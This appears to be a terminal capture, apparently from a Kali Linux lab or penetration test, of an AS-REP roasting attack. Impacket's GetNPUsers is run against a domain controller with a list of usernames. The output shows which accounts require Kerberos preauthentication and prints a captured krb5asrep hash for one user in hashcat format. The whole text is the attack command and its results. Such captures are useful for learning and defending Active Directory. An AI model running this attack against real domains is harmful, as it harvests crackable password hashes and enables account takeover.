 xcho@kali:~$ impacket-GetNPUsers domain.local/ -dc-ip 10.10.10.1 -usersfile valid-users.txt -format hashcat -outputfile hashes.txt
Impacket v0.12.0.dev1+20240321.171907.9419e83 - Copyright Fortra, LLC and its affiliated companies
[-] User veronica doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User michael doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User eugene doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$joseph@domain.local:26595c48979129f0c61da59d3abbf5da$22964df7fb7557791f2506a7c16ba58ff637dcf17d5875282aed30497d345b7d98a798f45ffa7592ae3
1fde1a7b765765f9b60527f57491141c145e7a80ef648ef572601e0c5556a227a651fd2f324876f43a4b4d79c96a09615114ea0aefc889c9344c2b8098306bdee30bc2e8013e50c8fd0760
6b3db5f0e27715102b00976ba7fdf4df2278a3ea27dd4e52206e4d952d311f248cc0533e07e8f7ed1d3f009bc5eb3e17aafe40e270701b35ff84047ec8c756b4ad1fc2d43249f766430ea3
44b284ba17211ab74a25dfd5375b7a31725bb90147c7aa65bd95c9476fa8dc0ccabb966700c4fbf345eb72a6b58fe50966958b3a4
[-] User patrick doesn't have UF_DONT_REQUIRE_PREAUTH set